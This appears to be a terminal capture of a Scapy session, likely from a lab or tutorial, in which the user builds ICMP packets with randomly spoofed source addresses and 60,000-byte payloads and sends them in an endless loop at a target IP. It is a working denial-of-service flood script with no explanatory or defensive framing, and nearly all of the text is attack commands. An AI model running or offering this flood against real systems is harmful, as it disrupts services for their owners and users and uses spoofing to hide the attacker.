 root@Hacker:~# scapy
INFO: Can't import python gnuplot wrapper . Won't be able to plot.
WARNING: No route found for IPv6 destination :: (no default route?)
Welcome to Scapy (2.2.0)
>>> target = "10.10.1.112"
>>> targetp = 80
>>> ip = IP(src=RandIP("192.168.1.1/24"),dst=target)
>>> raw = Raw(b"X"*60000)
>>> p = ip / ICMP() / raw
>>> send(p, loop=1, verbose=0)
[ OK ]